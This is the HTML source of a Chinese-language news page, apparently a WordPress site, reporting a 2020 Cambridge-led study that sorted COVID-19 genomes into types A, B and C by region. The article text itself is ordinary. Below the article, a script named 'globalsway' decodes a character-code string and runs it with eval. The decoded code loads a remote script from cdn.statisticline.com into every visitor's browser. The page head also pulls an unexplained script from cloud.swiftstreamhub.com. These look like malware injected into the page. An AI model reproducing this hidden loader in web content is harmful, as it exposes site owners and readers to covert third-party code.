    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.cgctv.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/",
                    "name": "时事新闻"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/",
                    "name": "国际新闻"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W6GHRDC');</script>
<!-- End Google Tag Manager -->
</head>

<body class="post-template-default single single-post postid-6938 single-format-standard td-standard-pack abc global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6GHRDC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu" class="td-mobile-main-menu"><li id="menu-item-9121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-9121"><a href="https://www.cgctv.com/">首页</a></li>
<li id="menu-item-9122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9122"><a href="https://www.cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li id="menu-item-9123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9123"><a href="https://www.cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li id="menu-item-9124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9124"><a href="https://www.cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li id="menu-item-9125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9125"><a href="https://www.cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li id="menu-item-9126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9126"><a href="https://www.cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li id="menu-item-9127" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-9127"><a href="https://www.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9128" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9128"><a href="https://www.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9129"><a href="https://www.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li id="menu-item-9130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9130"><a href="https://www.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li id="menu-item-9131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9131"><a href="https://www.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li id="menu-item-9132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9132"><a href="https://www.cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li id="menu-item-9133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9133"><a href="https://www.cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li id="menu-item-16774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16774"><a href="https://www.cgctv.com/category/qingdao-news/">今日青岛</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">签到</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>欢迎！</span>登录到您的帐户</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用户名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密码</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登录">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">忘记密码了吗？</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密码</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">恢复您的密码</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的电子邮件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="发送密码给我">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.cgctv.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.cgctv.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年01月25日 星期日 15:46:02
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">签到</div>
                            <div class="td-login-panel-descr">欢迎！登录你的帐户</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用户名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密码</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复您的密码</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的电子邮件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.cgctv.com/">
            <img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
            <span class="td-visual-hidden">环球华语新闻中心</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p tdi_1_d0d td_block_template_1">
<style>
/* custom css */
.tdi_1_d0d.td-a-rec{
					text-align: center;
				}.tdi_1_d0d .td-element-style{
					z-index: -1;
				}.tdi_1_d0d.td-a-rec-img{
				    text-align: left;
				}.tdi_1_d0d.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_d0d.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; height:90px; margin:0 auto;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_icon_144x144.png" src="/images/cgctv_icon_144x144.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
	    </div>
    <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9121"><a href="https://www.cgctv.com/">首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9122"><a href="https://www.cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9123"><a href="https://www.cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9124"><a href="https://www.cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9125"><a href="https://www.cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9126"><a href="https://www.cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-9127"><a href="https://www.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9128"><a href="https://www.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9129"><a href="https://www.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9130"><a href="https://www.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9131"><a href="https://www.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9132"><a href="https://www.cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9133"><a href="https://www.cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16774"><a href="https://www.cgctv.com/category/qingdao-news/">今日青岛</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.cgctv.com/">首页</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有帖子 时事新闻" class="entry-crumb" href="https://www.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">国际新闻</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-6938" class="post-6938 post type-post status-publish format-standard has-post-thumbnail category-8" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">剑桥大学官网刊文：新冠病毒存在三个主要变体ABC，分别流行在不同区域</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">编辑:</div> <a href="https://www.cgctv.com/author/wrj/">wrj</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-10T14:06:17-04:00" >2020-04-10</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><div id="js_article" class="rich_media">
<div class="rich_media_inner">
<div id="page-content" class="rich_media_area_primary">
<div class="rich_media_area_primary_inner">
<div id="img-content" class="rich_media_wrp">
<div id="js_content" class="rich_media_content ">
<p style="text-align: justify;">【环球华语2020年4月10日】当地时间4月9日，来自英国和德国的研究人员在剑桥大学官网上发表关于新冠病毒的几个变种和传播路径的研究报告。</p>
<p style="text-align: justify;"><a href="http://www.cgctv.com/wp-content/uploads/2020/04/cgtn-cambridge.png"><img decoding="async" class="aligncenter" src="http://www.cgctv.com/wp-content/uploads/2020/04/cgtn-cambridge.png" alt="" width="1080" height="787" /></a></p>
<p style="text-align: justify;">研究人员分析了自2019年12月24日至2020年3月4日期间从世界各地采集的160个完整病毒基因组数据，发现了新冠病毒的三个不同但又紧密相关的“变种”，将其分别标记为“A”、“B”和“C”。</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2_280 td_block_template_1">
<style>
/* custom css */
.tdi_2_280.td-a-rec{
					text-align: center;
				}.tdi_2_280 .td-element-style{
					z-index: -1;
				}.tdi_2_280.td-a-rec-img{
				    text-align: left;
				}.tdi_2_280.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2_280.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
<p style="text-align: justify;">他们发现，A类病毒与在蝙蝠和穿山甲中发现的病毒类型最为接近，研究人员称其为“疫情的根源”。B类病毒从A类经由两次突变而来，而C类又来自于B类。</p>
<p style="text-align: justify;">研究人员进一步发现，A类病毒的变体在据称曾经在武汉居住过的美国人身上检测到，同时该病毒本身也在大量美国和澳大利亚感染者中检测到；B类是中国境内（即武汉）以及东亚地区的主要类型；C类是欧洲主要类型，在早期法国、意大利、瑞典和英国新冠肺炎患者中检测到，且在中国大陆没有发现此类型的样本。</p>
<p style="text-align: justify;">研究人员还表示，新冠肺炎的首例感染病例和人际传播或可最早追溯至2019年9月中旬至12月初。</p>
<p style="text-align: justify;">The COVID-19 virus has mutated as it has spread, research has found, allowing scientists to track its origins and potentially predict future trends.</p>
<p style="text-align: justify;">What is believed to be the original strain of the virus, most closely related to that found in pangolins and bats, is termed by the scientists as &#8220;Type A.&#8221; Outside China, this mutated variation is commonly found in the U.S. and Australia. Type A appears to have mutated into &#8220;Type B,&#8221; which then evolved into a &#8220;Type C,&#8221; which is the predominant strain found in Europe.</p>
<p style="text-align: justify;">The scientists noticed that Type B was almost exclusively found in East Asia, leading them to question whether people living outside the region had some kind of resistance to it.</p>
<p style="text-align: justify;">The study, conducted by scientists from the University of Cambridge, the University of Kiel, the German Institute of Forensic Genetics and Fluxus Technology and Lakeside Healthcare in the UK, can be used to create a map of the coronavirus&#8217;s journey around the world.</p>
<p style="text-align: justify;">The research was published in the Proceedings of the National Academy of Sciences.</p>
<p style="text-align: justify;">Subsequent work, which has not been peer-reviewed, allowed the researchers to conclude that the virus&#8217;s first transmission to humans was between the middle of September and early December 2019.</p>
</div>
</div>
</div>
</div>
</div>
</div>
<p style="text-align: justify;">
<p style="text-align: justify;">原文链接：</p>
<p style="text-align: justify;">https://www.cam.ac.uk/research/news/covid-19-genetic-network-analysis-provides-snapshot-of-pandemic-origins?ucam-ref=read-this-next</p>
<p style="text-align: justify;"><a href="http://www.cgctv.com/wp-content/uploads/2020/04/cam1.jpg"><img decoding="async" loading="lazy" src="http://www.cgctv.com/wp-content/uploads/2020/04/cam1.jpg" alt="" width="887" height="930" /></a> <a href="http://www.cgctv.com/wp-content/uploads/2020/04/cam2.jpg"><img decoding="async" loading="lazy" src="http://www.cgctv.com/wp-content/uploads/2020/04/cam2.jpg" alt="" width="866" height="888" /></a> <a href="http://www.cgctv.com/wp-content/uploads/2020/04/cam3.jpg"><img decoding="async" loading="lazy" src="http://www.cgctv.com/wp-content/uploads/2020/04/cam3.jpg" alt="" width="867" height="638" /></a></p>
<p><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
<div class="post-views post-6938 entry-meta">
			<span class="post-views-icon dashicons dashicons-chart-bar"></span>
			<span class="post-views-label">阅读: </span>
			<span class="post-views-count">25,546</span>
			</div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_a76 td_block_template_1">
<style>
/* custom css */
.tdi_3_a76.td-a-rec{
					text-align: center;
				}.tdi_3_a76 .td-element-style{
					z-index: -1;
				}.tdi_3_a76.td-a-rec-img{
				    text-align: left;
				}.tdi_3_a76.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_3_a76.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:300px; height:25px; margin:0 auto; ">
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://www.cgctv.com/2020/04/09/%e7%ba%a6%e5%85%8b%e5%8c%ba%e7%a1%ae%e8%af%8a%e7%9a%84604%e4%be%8b%e7%97%85%e4%be%8b%e4%b8%ad%e6%9c%89%e6%9c%8941%e4%ba%ba%e6%98%af%e5%8c%bb%e6%8a%a4%e4%ba%ba%e5%91%98%ef%bc%8c%e7%ba%a6%e5%85%8b/">约克区确诊的604例病例中有41人是医护人员，约克区“爱心支援”小组为Paramedic捐赠防护物资</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://www.cgctv.com/2020/04/10/%e5%85%a8%e7%90%83%e7%b4%af%e8%ae%a1%e7%a1%ae%e8%af%8a%e8%b6%85152%e4%b8%87%ef%bc%81%e7%be%8e%e5%9b%bd%e6%88%90%e5%85%a8%e7%90%83%e9%a6%96%e4%b8%aa%e5%8d%95%e6%97%a5%e6%ad%bb%e4%ba%a1%e4%ba%ba/">全球累计确诊超152万！美国成全球首个单日死亡人数超2000的国家</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.cgctv.com/author/wrj/">wrj</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="wrj"></span><meta itemprop="datePublished" content="2020-04-10T14:06:17-04:00"><meta itemprop="dateModified" content="2020-04-10T14:08:59-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.cgctv.com/2020/04/10/%e5%89%91%e6%a1%a5%e5%a4%a7%e5%ad%a6%e5%ae%98%e7%bd%91%e5%88%8a%e6%96%87%ef%bc%9a%e6%96%b0%e5%86%a0%e7%97%85%e6%af%92%e5%ad%98%e5%9c%a8%e4%b8%89%e4%b8%aa%e4%b8%bb%e8%a6%81%e5%8f%98%e4%bd%93abc/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/images/cgctv_logo_272x90.png"></span><meta itemprop="name" content="环球华语新闻中心"></span><meta itemprop="headline " content="剑桥大学官网刊文：新冠病毒存在三个主要变体ABC，分别流行在不同区域"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.cgctv.com/wp-content/uploads/2020/04/cgtn-cambridge.png"><meta itemprop="width" content="1080"><meta itemprop="height" content="787"></span>        </footer>

    </article> <!-- /.post -->

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.cgctv.com/"><img class="td-retina-data" src="/images/cgctv_logo_200x66.png" data-retina="/images/cgctv_logo_400x132.png" alt="环球华语新闻中心" title="环球华语新闻中心" width="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
